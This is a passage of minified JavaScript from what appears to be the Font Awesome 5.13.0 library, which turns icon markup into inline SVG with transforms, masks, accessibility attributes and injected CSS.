n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}function F(t,e){return(t=>{if(Array.isArray(t))return t})(t)||((t,e)=>{var i=[],r=!0,n=!1,a=void 0;try{for(var s,o=t[Symbol.iterator]();!(r=(s=o.next()).done)&&(i.push(s.value),!e||i.length!==e);r=!0);}catch(t){n=!0,a=t}finally{try{r||null==o.return||o.return()}finally{if(n)throw a}}return i})(t,e)||(()=>{throw new TypeError("Invalid attempt to destructure non-iterable instance")})()}function c(t){return(t=>{if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}})(t)||(t=>{if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)})(t)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance")})()}var N=function t(){},t={},e={},i=null,r={mark:N,measure:N};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document),"undefined"!=typeof MutationObserver&&(i=MutationObserver),"undefined"!=typeof performance&&(r=performance)}catch(N){}var n,n=void 0===(n=(t.navigator||{}).userAgent)?"":n,p=t,d=e,j=i,t=r,X=!!p.document,f=!!d.documentElement&&!!d.head&&"function"==typeof d.addEventListener&&"function"==typeof d.createElement,B=~n.indexOf("MSIE")||~n.indexOf("Trident/"),e="___FONT_AWESOME___",Y=16,V="fa",q="svg-inline--fa",k="data-fa-i2svg",U="data-fa-pseudo-element",W="data-fa-pseudo-element-pending",G="data-prefix",H="data-icon",Q="fontawesome-i2svg",Z="async",K=["HTML","HEAD","STYLE","SCRIPT"],$=(()=>{try{return!0}catch(t){return!1}})(),J={fas:"solid",far:"regular",fal:"light",fad:"duotone",fab:"brands",fa:"solid"},tt={solid:"fas",regular:"far",light:"fal",duotone:"fad",brands:"fab"},et="fa-layers-text",it=/Font Awesome 5 (Solid|Regular|Light|Duotone|Brands|Free|Pro)/,rt={900:"fas",400:"far",normal:"far",300:"fal"},i,r=(i=[1,2,3,4,5,6,7,8,9,10]).concat([11,12,13,14,15,16,17,18,19,20]),nt=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],s={GROUP:"group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},at=["xs","sm","lg","fw","ul","li","border","pull-left","pull-right","spin","pulse","rotate-90","rotate-180","rotate-270","flip-horizontal","flip-vertical","flip-both","stack","stack-1x","stack-2x","inverse","layers","layers-text","layers-counter",s.GROUP,s.SWAP_OPACITY,s.PRIMARY,s.SECONDARY].concat(i.map(function(t){return"".concat(t,"x")})).concat(r.map(function(t){return"w-".concat(t)})),st=p.FontAwesomeConfig||{};d&&"function"==typeof d.querySelector&&[["data-family-prefix","familyPrefix"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(function(t){var e,t=F(t,2),e=t[0],t=t[1],e=""===(e=(t=>{var e=d.querySelector("script["+t+"]");if(e)return e.getAttribute(t)})(e))||"false"!==e&&("true"===e||e);null!=e&&(st[t]=e)});var n,P=((n=T({},{familyPrefix:V,replacementClass:q,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0},st)).autoReplaceSvg||(n.observeMutations=!1),T({},n));p.FontAwesomeConfig=P;var i,o=((i=p||{})[e]||(i[e]={}),i[e].styles||(i[e].styles={}),i[e].hooks||(i[e].hooks={}),i[e].shims||(i[e].shims=[]),i[e]),ot=[],lt=!1;function ct(t){f&&(lt?setTimeout(t,0):ot.push(t))}f&&!(lt=(d.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(d.readyState))&&d.addEventListener("DOMContentLoaded",function t(){d.removeEventListener("DOMContentLoaded",t),lt=1,ot.map(function(t){return t()})});var ft,ut="pending",ht="settled",l="fulfilled",u="rejected",pt=function t(){},dt="undefined"!=typeof global&&void 0!==global.process&&"function"==typeof global.process.emit,_t="undefined"==typeof setImmediate?setTimeout:setImmediate,h=[];function mt(){for(var t=0;t<h.length;t++)h[t][0](h[t][1]);ft=!(h=[])}function _(t,e){h.push([t,e]),ft||(ft=!0,_t(mt,0))}function gt(t){var e=t.owner,i=e._state,e=e._data,r=t[i],n=t.then;if("function"==typeof r){i=l;try{e=r(e)}catch(t){m(n,t)}}yt(n,e)||(i===l&&vt(n,e),i===u&&m(n,e))}function yt(e,i){var r;try{if(e===i)throw new TypeError("A promises callback cannot return that same promise.");if(i&&("function"==typeof i||"object"===a(i))){var t=i.then;if("function"==typeof t)return t.call(i,function(t){r||(r=!0,(i===t?bt:vt)(e,t))},function(t){r||(r=!0,m(e,t))}),1}}catch(t){return r||m(e,t),1}}function vt(t,e){t!==e&&yt(t,e)||bt(t,e)}function bt(t,e){t._state===ut&&(t._state=ht,t._data=e,_(wt,t))}function m(t,e){t._state===ut&&(t._state=ht,t._data=e,_(Tt,t))}function xt(t){t._then=t._then.forEach(gt)}function wt(t){t._state=l,xt(t)}function Tt(t){t._state=u,xt(t),!t._handled&&dt&&global.process.emit("unhandledRejection",t._data,t)}function kt(t){global.process.emit("rejectionHandled",t)}function g(t){if("function"!=typeof t)throw new TypeError("Promise resolver "+t+" is not a function");if(this instanceof g==0)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this._then=[];var e=t,i=this;function r(t){m(i,t)}try{e(function(t){vt(i,t)},r)}catch(e){r(e)}}g.prototype={constructor:g,_state:ut,_then:null,_data:void 0,_handled:!1,then:function t(e,i){var r={owner:this,then:new this.constructor(pt),fulfilled:e,rejected:i};return!i&&!e||this._handled||(this._handled=!0,this._state===u&&dt&&_(kt,this)),this._state===l||this._state===u?_(gt,r):this._then.push(r),r.then},catch:function t(e){return this.then(null,e)}},g.all=function(o){if(Array.isArray(o))return new g(function(i,t){var r=[],n=0;function e(e){return n++,function(t){r[e]=t,--n||i(r)}}for(var a,s=0;s<o.length;s++)(a=o[s])&&"function"==typeof a.then?a.then(e(s),t):r[s]=a;n||i(r)});throw new TypeError("You must pass an array to Promise.all().")},g.race=function(n){if(Array.isArray(n))return new g(function(t,e){for(var i,r=0;r<n.length;r++)(i=n[r])&&"function"==typeof i.then?i.then(t,e):t(i)});throw new TypeError("You must pass an array to Promise.race().")},g.resolve=function(e){return e&&"object"===a(e)&&e.constructor===g?e:new g(function(t){t(e)})},g.reject=function(i){return new g(function(t,e){e(i)})};var x="function"==typeof Promise?Promise:g,y=Y,v={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function Pt(t){if(t&&f){var e=d.createElement("style");e.setAttribute("type","text/css"),e.innerHTML=t;for(var i=d.head.childNodes,r=null,n=i.length-1;-1<n;n--){var a=i[n],s=(a.tagName||"").toUpperCase();-1<["STYLE","LINK"].indexOf(s)&&(r=a)}d.head.insertBefore(e,r)}}var St="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function S(){for(var t=12,e="";0<t--;)e+=St[62*Math.random()|0];return e}function b(t){for(var e=[],i=(t||[]).length>>>0;i--;)e[i]=t[i];return e}function Ot(t){return t.classList?b(t.classList):(t.getAttribute("class")||"").split(" ").filter(function(t){return t})}function At(t,e){var i,e=e.split("-"),r=e[0],e=e.slice(1).join("-");return r!==t||""===e||~at.indexOf(e)?null:e}function Ct(t){return"".concat(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function O(i){return Object.keys(i||{}).reduce(function(t,e){return t+"".concat(e,": ").concat(i[e],";")},"")}function Rt(t){return t.size!==v.size||t.x!==v.x||t.y!==v.y||t.rotate!==v.rotate||t.flipX||t.flipY}function Mt(t){var e=t.transform,i,r=t.iconWidth,t={transform:"translate(".concat(t.containerWidth/2," 256)")},n="translate(".concat(32*e.x,", ").concat(32*e.y,") "),a="scale(".concat(e.size/16*(e.flipX?-1:1),", ").concat(e.size/16*(e.flipY?-1:1),") "),e="rotate(".concat(e.rotate," 0 0)");return{outer:t,inner:{transform:"".concat(n," ").concat(a," ").concat(e)},path:{transform:"translate(".concat(r/2*-1," -256)")}}}var Et={x:0,y:0,width:"100%",height:"100%"};function Dt(t){var e;return t.attributes&&(t.attributes.fill||(!(1<arguments.length&&void 0!==arguments[1])||arguments[1]))&&(t.attributes.fill="black"),t}function zt(t){var e=t.icons,i=e.main,e=e.mask,r=t.prefix,n=t.iconName,a=t.transform,s=t.symbol,o=t.title,l=t.maskId,c=t.titleId,f=t.extra,t=t.watchable,t=void 0!==t&&t,u=e.found?e:i,h=u.width,u=u.height,p="fa-w-".concat(Math.ceil(h/u*16)),p=[P.replacementClass,n?"".concat(P.familyPrefix,"-").concat(n):"",p].filter(function(t){return-1===f.classes.indexOf(t)}).concat(f.classes).join(" "),p={children:[],attributes:T({},f.attributes,{"data-prefix":r,"data-icon":n,class:p,role:f.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(h," ").concat(u)})};t&&(p.attributes[k]=""),o&&p.children.push({tag:"title",attributes:{id:p.attributes["aria-labelledby"]||"title-".concat(c||S())},children:[o]});var d,_,u,t,o,n,c,m,p,r,l,a,e,i,o,n,l,p,r,o,e,g,r,p,u,y,t,h=T({},p,{prefix:r,iconName:n,main:i,mask:e,maskId:l,transform:a,symbol:s,styles:f.styles}),o=e.found&&i.found?(u=h.children,t=h.attributes,c=h.maskId,p=(o=h.main).width,r=o.icon,l=(n=h.mask).width,a=n.icon,e=Mt({transform:m=h.transform,containerWidth:l,iconWidth:p}),i={tag:"rect",attributes:T({},Et,{fill:"white"})},o=r.children?{children:r.children.map(Dt)}:{},n={tag:"g",attributes:T({},e.inner),children:[Dt(T({tag:r.tag,attributes:T({},r.attributes,e.path)},o))]},l={tag:"g",attributes:T({},e.outer),children:[n]},p="mask-".concat(c||S()),r="clip-".concat(c||S()),o={tag:"mask",attributes:T({},Et,{id:p,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[i,l]},e={tag:"defs",children:[{tag:"clipPath",attributes:{id:r},children:"g"===a.tag?a.children:[a]},o]},u.push(e,{tag:"rect",attributes:T({fill:"currentColor","clip-path":"url(#".concat(r,")"),mask:"url(#".concat(p,")")},Et)}),{children:u,attributes:t}):(c=(n=h).children,i=n.attributes,l=n.main,a=n.transform,0<(n=O(n.styles)).length&&(i.style=n),Rt(a)?(n=Mt({transform:a,containerWidth:l.width,iconWidth:l.width}),c.push({tag:"g",attributes:T({},n.outer),children:[{tag:"g",attributes:T({},n.inner),children:[{tag:l.icon.tag,children:l.icon.children,attributes:T({},l.icon.attributes,n.path)}]}]})):c.push(l.icon),{children:c,attributes:i}),v,e=o.attributes,n,c,i,l,a,a,n,l,b,c,x,i,w;return h.children=o.children,h.attributes=e,s?(r=h.prefix,p=h.iconName,u=h.children,[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:T({},y=h.attributes,{id:!0===(t=h.symbol)?"".concat(r,"-").concat(P.familyPrefix,"-").concat(p):t}),children:u}]}]):(n=(a=h).children,l=a.main,c=a.attributes,Rt(i=a.transform)&&l.found&&!a.mask.found&&(l=l.width/l.height/2,w=.5,c.style=O(T({},a.styles,{"transform-origin":"".concat(l+i.x/16,"em ").concat(.5+i.y/16,"em")}))),[{tag:"svg",attributes:c,children:n}])}function Lt(t){var e=t.content,i=t.width,r=t.height,n=t.transform,a=t.title,s=t.extra,t=t.watchable,t=void 0!==t&&t,o=T({},s.attributes,a?{title:a}:{},{class:s.classes.join(" ")});t&&(o[k]="");var s,n,i,l,r,r,s,s,c,t=T({},s.styles),i=(Rt(n)&&(t.transform=(n=(s={transform:n,startCentered:!0,width:i,height:r}).transform,i=s.width,r=void 0===(r=s.height)?Y:r,c="",c=(c=(c+=(s=void 0!==(s=s.startCentered)&&s)&&B?"translate(".concat(n.x/y-(l=void 0===i?Y:i)/2,"em, ").concat(n.y/y-r/2,"em) "):s?"translate(calc(-50% + ".concat(n.x/y,"em), calc(-50% + ").concat(n.y/y,"em)) "):"translate(".concat(n.x/y,"em, ").concat(n.y/y,"em) "))+"scale(".concat(n.size/y*(n.flipX?-1:1),", ").concat(n.size/y*(n.flipY?-1:1),") "))+"rotate(".concat(n.rotate,"deg) ")),t["-webkit-transform"]=t.transform),O(t)),r=(0<i.length&&(o.style=i),[]);return r.push({tag:"span",attributes:o,children:[e]}),a&&r.push({tag:"span",attributes:{class:"sr-only"},children:[a]}),r}var r=function t(){},It=P.measurePerformance&&t&&t.mark&&t.measure?t:{mark:r,measure:r},w='FA "5.13.0"',Ft=function t(e){It.mark("".concat(w," ").concat(e," ends")),It.measure("".concat(w," ").concat(e),"".concat(w," ").concat(e," begins"),"".concat(w," ").concat(e," ends"))},Nt={begin:function t(e){return It.mark("".concat(w," ").concat(e," begins")),function(){return Ft(e)}},end:Ft},jt=function t(e,i,r,n){for(var a,s,o,l,c,f=Object.keys(e),u=f.length,h=void 0!==n?(l=i,c=n,function(t,e,i,r){return l.call(c,t,e,i,r)}):i,o=void 0===r?(a=1,e[f[0]]):(a=0,r);a<u;a++)o=h(o,e[s=f[a]],s,e);return o};function Xt(t){for(var e="",i=0;i<t.length;i++)e+=("000"+t.charCodeAt(i).toString(16)).slice(-4);return e}var Bt=o.styles,Yt=o.shims,Vt={},qt={},Ut={},A=function t(){var e=function t(r){return jt(Bt,function(t,e,i){return t[i]=jt(e,r,{}),t},{})},a=(Vt=e(function(t,e,i){return e[3]&&(t[e[3]]=i),t}),qt=e(function(e,t,i){var t=t[2];return e[i]=i,t.forEach(function(t){e[t]=i}),e}),"far"in Bt);Ut=jt(Yt,function(t,e){var i=e[0],r=e[1],n;return t[i]={prefix:r="far"!==r||a?r:"fas",iconName:e[2]},t},{})};function Wt(t,e){return(Vt[t]||{})[e]}A();var Gt=o.styles,Ht=function t(){return{prefix:null,iconName:null,rest:[]}};function Qt(t){return t.reduce(function(t,e){var i=At(P.familyPrefix,e),r;return Gt[e]||P.autoFetchSvg&&-1<["fas","far","fal","fad","fab","fa"].indexOf(e)?t.prefix=e:i?(r="fa"===t.prefix?Ut[i]||{prefix:null,iconName:null}:{},t.iconName=r.iconName||i,t.prefix=r.prefix||t.prefix):e!==P.replacementClass&&0!==e.indexOf("fa-w-")&&t.rest.push(e),t},Ht())}function Zt(t,e,i){if(t&&t[e]&&t[e][i])return{prefix:e,iconName:i,icon:t[e][i]}}function C(t){var i,e=t.tag,r=t.attributes,r=void 0===r?{}:r,n=t.children,n=void 0===n?[]:n;return"string"==typeof t?Ct(t):"<".concat(e," ").concat((i=r,Object.keys(i||{}).reduce(function(t,e){return t+"".concat(e,'="').concat(Ct(i[e]),'" ')},"").trim()),">").concat(n.map(C).join(""),"</").concat(e,">")}var Kt=function t(){};function $t(t){return"string"==typeof(t.getAttribute?t.getAttribute(k):null)}var Jt={replace:function t(e){var i=e[0],e=e[1].map(C).join("\n"),r;i.parentNode&&i.outerHTML?i.outerHTML=e+(P.keepOriginalSource&&"svg"!==i.tagName.toLowerCase()?"\x3c!-- ".concat(i.outerHTML," --\x3e"):""):i.parentNode&&(r=document.createElement("span"),i.parentNode.replaceChild(r,i),r.outerHTML=e)},nest:function t(e){var i=e[0],r=e[1];if(~Ot(i).indexOf(P.replacementClass))return Jt.replace(e);var n=new RegExp("".concat(P.familyPrefix,"-.*")),e=(delete r[0].attributes.style,delete r[0].attributes.id,r[0].attributes.class.split(" ").reduce(function(t,e){return(e===P.replacementClass||e.match(n)?t.toSvg:t.toNode).push(e),t},{toNode:[],toSvg:[]})),r=(r[0].attributes.class=e.toSvg.join(" "),r.map(C).join("\n"));i.setAttribute("class",e.toNode.join(" ")),i.setAttribute(k,""),i.innerHTML=r}};function te(t){t()}function ee(i,t){var r="function"==typeof t?t:Kt,e;0===i.length?r():(e=te,(e=P.mutateApproach===Z?p.requestAnimationFrame||te:te)(function(){var t=!0!==P.autoReplaceSvg&&Jt[P.autoReplaceSvg]||Jt.replace,e=Nt.begin("mutate");i.map(t),e(),r()}))}var ie=!1;function re(){ie=!1}var R=null;function ne(t){var r,n,a,t,t;j&&P.observeMutations&&(r=t.treeCallback,n=t.nodeCallback,a=t.pseudoElementsCallback,t=void 0===(t=t.observeMutationsRoot)?d:t,R=new j(function(t){ie||b(t).forEach(function(t){var e,i,e;"childList"===t.type&&0<t.addedNodes.length&&!$t(t.addedNodes[0])&&(P.searchPseudoElements&&a(t.target),r(t.target)),"attributes"===t.type&&t.target.parentNode&&P.searchPseudoElements&&a(t.target.parentNode),"attributes"===t.type&&$t(t.target)&&~nt.indexOf(t.attributeName)&&("class"===t.attributeName?(i=(e=Qt(Ot(t.target))).prefix,e=e.iconName,i&&t.target.setAttribute("data-prefix",i),e&&t.target.setAttribute("data-icon",e)):n(t.target))})}),f)&&R.observe(t,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function ae(t){var e,i,e=t.getAttribute("data-prefix"),i=t.getAttribute("data-icon"),r=void 0!==t.innerText?t.innerText.trim():"",n=Qt(Ot(t));return e&&i&&(n.prefix=e,n.iconName=i),n.prefix&&1<r.length?n.iconName=(e=n.prefix,i=t.innerText,(qt[e]||{})[i]):n.prefix&&1===r.length&&(n.iconName=Wt(n.prefix,Xt(t.innerText))),n}var se=function t(e){var i={size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0};return e?e.toLowerCase().split(" ").reduce(function(t,e){var e=e.toLowerCase().split("-"),i=e[0],r=e.slice(1).join("-");if(i&&"h"===r)t.flipX=!0;else if(i&&"v"===r)t.flipY=!0;else if(r=parseFloat(r),!isNaN(r))switch(i){case"grow":t.size=t.size+r;break;case"shrink":t.size=t.size-r;break;case"left":t.x=t.x-r;break;case"right":t.x=t.x+r;break;case"up":t.y=t.y-r;break;case"down":t.y=t.y+r;break;case"rotate":t.rotate=t.rotate+r}return t},i):i};function oe(t){var e,i,r,n,a,s,n,n,o=ae(t),l=o.iconName,c=o.prefix,o=o.rest,e=(i=[],i=(e=t.getAttribute("style"))?e.split(";").reduce(function(t,e){var e=e.split(":"),i=e[0],e=e.slice(1);return i&&0<e.length&&(t[i]=e.join(":").trim()),t},{}):i),i=se(t.getAttribute("data-fa-transform")),r=null!==(r=t.getAttribute("data-fa-symbol"))&&(""===r||r),s=(a=b((n=t).attributes).reduce(function(t,e){return"class"!==t.name&&"style"!==t.name&&(t[e.name]=e.value),t},{}),s=n.getAttribute("title"),n=n.getAttribute("data-fa-title-id"),P.autoA11y&&(s?a["aria-labelledby"]="".concat(P.replacementClass,"-title-").concat(n||S()):(a["aria-hidden"]="true",a.focusable="false")),a),a=(n=t.getAttribute("data-fa-mask"))?Qt(n.split(" ").map(function(t){return t.trim()})):Ht();return{iconName:l,title:t.getAttribute("title"),titleId:t.getAttribute("data-fa-title-id"),prefix:c,transform:i,symbol:r,mask:a,maskId:t.getAttribute("data-fa-mask-id"),extra:{classes:o,styles:e,attributes:s}}}function M(t){this.name="MissingIcon",this.message=t||"Icon unavailable",this.stack=(new Error).stack}(M.prototype=Object.create(Error.prototype)).constructor=M;var n,i={attributeType:"XML",repeatCount:"indefinite",dur:"2s"},e={tag:"path",attributes:T({},n={fill:"currentColor"},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})},t=T({},i,{attributeName:"opacity"}),le={tag:"g",children:[e,{tag:"circle",attributes:T({},n,{cx:"256",cy:"364",r:"28"}),children:[{tag:"animate",attributes:T({},i,{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:T({},t,{values:"1;0;1;1;0;1;"})}]},{tag:"path",attributes:T({},n,{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:[{tag:"animate",attributes:T({},t,{values:"1;0;0;0;0;1;"})}]},{tag:"path",attributes:T({},n,{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:T({},t,{values:"0;0;1;1;0;0;"})}]}]},ce=o.styles;function fe(t){var e=t[0],i=t[1],t=F(t.slice(4),1)[0];return{found:!0,width:e,height:i,icon:Array.isArray(t)?{tag:"g",attributes:{class:"".concat(P.familyPrefix,"-").concat(s.GROUP)},children:[{tag:"path",attributes:{class:"".concat(P.familyPrefix,"-").concat(s.SECONDARY),fill:"currentColor",d:t[0]}},{tag:"path",attributes:{class:"".concat(P.familyPrefix,"-").concat(s.PRIMARY),fill:"currentColor",d:t[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:t}}}}function ue(r,n){return new x(function(t,e){var i={found:!1,width:512,height:512,icon:le};if(r&&n&&ce[n]&&ce[n][r])return t(fe(ce[n][r]));"object"===a(p.FontAwesomeKitConfig)&&"string"==typeof window.FontAwesomeKitConfig.token&&p.FontAwesomeKitConfig.token,r&&n&&!P.showMissingIcons?e(new M("Icon is missing for prefix ".concat(n," with icon name ").concat(r))):t(i)})}var he=o.styles;function pe(t){var r,e,n,a,s,o,l,c,f,u,h,i=oe(t),p,d,_,m,g,y,v,b;return~i.extra.classes.indexOf(et)?(p=t,_=(d=i).title,m=d.transform,d=d.extra,y=g=null,B&&(v=parseInt(getComputedStyle(p).fontSize,10),g=(b=p.getBoundingClientRect()).width/v,y=b.height/v),P.autoA11y&&!_&&(d.attributes["aria-hidden"]="true"),x.resolve([p,Lt({content:p.innerHTML,width:g,height:y,transform:m,title:_,extra:d,watchable:!0})])):(r=t,n=i.iconName,a=i.title,s=i.titleId,o=i.prefix,l=i.transform,c=i.symbol,f=i.mask,u=i.maskId,h=i.extra,new x(function(i,t){x.all([ue(n,o),ue(f.iconName,f.prefix)]).then(function(t){var t=F(t,2),e=t[0],t=t[1];i([r,zt({icons:{main:e,mask:t},prefix:o,iconName:n,transform:l,symbol:c,mask:t,maskId:u,title:a,titleId:s,extra:h,watchable:!0})])})}))}function de(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;if(f){var r=d.documentElement.classList,n=function t(e){return r.add("".concat(Q,"-").concat(e))},a=function t(e){return r.remove("".concat(Q,"-").concat(e))},e=P.autoFetchSvg?Object.keys(J):Object.keys(he),e=[".".concat(et,":not([").concat(k,"])")].concat(e.map(function(t){return".".concat(t,":not([").concat(k,"])")})).join(", ");if(0!==e.length){var s=[],o,l;try{s=b(t.querySelectorAll(e))}catch(t){}if(0<s.length)return n("pending"),a("complete"),o=Nt.begin("onTree"),l=s.reduce(function(t,e){try{var i=pe(e);i&&t.push(i)}catch(t){$||t instanceof M&&console.error(t)}return t},[]),new x(function(e,t){x.all(l).then(function(t){ee(t,function(){n("active"),n("complete"),a("pending"),"function"==typeof i&&i(),o(),e()})}).catch(function(){o(),t()})})}}}function _e(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;pe(t).then(function(t){t&&ee([t],e)})}function me(f,u){var h="".concat(W).concat(u.replace(":","-"));return new x(function(i,t){var e,r,n,a,r,s,n,a,o,l,c;return null!==f.getAttribute(h)?i():(e=b(f.children).filter(function(t){return t.getAttribute(U)===u})[0],n=(r=p.getComputedStyle(f,u)).getPropertyValue("font-family").match(it),a=r.getPropertyValue("font-weight"),r=r.getPropertyValue("content"),e&&!n?(f.removeChild(e),i()):void(!n||"none"===r||""===r||(s=~["Solid","Regular","Light","Duotone","Brands"].indexOf(n[1])?tt[n[1].toLowerCase()]:rt[a],n=Xt(3===r.length?r.substr(1,1):r),a=Wt(s,n),!(o=a))||e&&e.getAttribute(G)===s&&e.getAttribute(H)===o?i():(f.setAttribute(h,o),e&&f.removeChild(e),(c=(l={iconName:null,title:null,titleId:null,prefix:null,transform:v,symbol:!1,mask:null,maskId:null,extra:{classes:[],styles:{},attributes:{}}}).extra).attributes[U]=u,ue(a,s).then(function(t){var t=zt(T({},l,{icons:{main:t,mask:Ht()},prefix:s,iconName:o,extra:c,watchable:!0})),e=d.createElement("svg");":before"===u?f.insertBefore(e,f.firstChild):f.appendChild(e),e.outerHTML=t.map(C).join("\n"),f.removeAttribute(h),i()}).catch(t))))})}function ge(t){return x.all([me(t,":before"),me(t,":after")])}function ye(t){return!(t.parentNode===document.head||~K.indexOf(t.tagName.toUpperCase())||t.getAttribute(U)||t.parentNode&&"svg"===t.parentNode.tagName)}function ve(n){if(f)return new x(function(t,e){var i=b(n.querySelectorAll("*")).filter(ye).map(ge),r=Nt.begin("searchPseudoElements");ie=!0,x.all(i).then(function(){r(),re(),t()}).catch(function(){r(),re(),e()})})}var be="svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center 